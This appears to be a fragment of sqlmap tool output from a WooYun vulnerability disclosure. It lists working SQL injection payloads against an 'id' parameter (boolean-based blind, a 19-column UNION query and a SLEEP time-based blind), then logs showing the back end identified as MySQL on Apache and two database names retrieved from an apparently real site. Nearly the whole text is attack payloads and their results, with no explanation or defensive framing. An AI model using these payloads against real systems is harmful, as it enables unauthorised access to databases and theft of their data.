 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=30 AND 9132=9132
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: id=-4914 UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7176786271,0
x6d7463767576576c446f,0x7170707a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=30 AND (SELECT * FROM (SELECT(SLEEP(5)))ubyy)
---
[04:44:30] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[04:44:30] [INFO] fetching database names
[04:44:31] [INFO] the SQL query used returns 2 entries
[04:44:31] [INFO] retrieved: information_schema
[04:44:31] [INFO] retrieved: qdm172885130_db
available databases [2]:
[*] information_schema
[*] qdm172885130_db
www.wooyun.org